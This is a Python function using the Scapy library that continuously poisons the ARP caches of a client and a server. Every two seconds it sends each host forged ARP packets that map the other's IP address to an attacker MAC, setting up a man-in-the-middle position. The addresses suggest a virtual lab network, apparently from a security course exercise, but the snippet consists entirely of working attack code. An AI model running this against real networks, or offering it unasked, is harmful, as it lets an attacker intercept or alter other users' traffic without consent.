 def arp_poison():
    """Continuously poison ARP caches using your method"""
    print("Starting continuous ARP poisoning...")
    while keep_poisoning:
        # Poison client's ARP cache (your method)
        E = Ether()
        E.dst = CLIENT_MAC  # "08:00:27:6f:36:a4"
        A = ARP()
        A.op = 1
        A.psrc = SERVER_IP           # "10.0.2.20" - Server IP
        A.hwsrc = ATTACKER_MAC       # "08:00:27:5b:e8:39" - Attacker MAC
        A.pdst = CLIENT_IP           # "10.0.2.10" - Client IP
        pkt = E/A
        sendp(pkt, verbose=False)
        print("Client's cache poisoned")
        # Poison server's ARP cache (reverse direction)
        E2 = Ether()
        E2.dst = SERVER_MAC  # You need to find server's MAC
        A2 = ARP()
        A2.op = 1
        A2.psrc = CLIENT_IP          # "10.0.2.10" - Client IP
        A2.hwsrc = ATTACKER_MAC      # "08:00:27:5b:e8:39" - Attacker MAC
        A2.pdst = SERVER_IP          # "10.0.2.20" - Server IP
        pkt2 = E2/A2
        sendp(pkt2, verbose=False)
        print("Server's cache poisoned")
        time.sleep(2)  # Poison every 2 seconds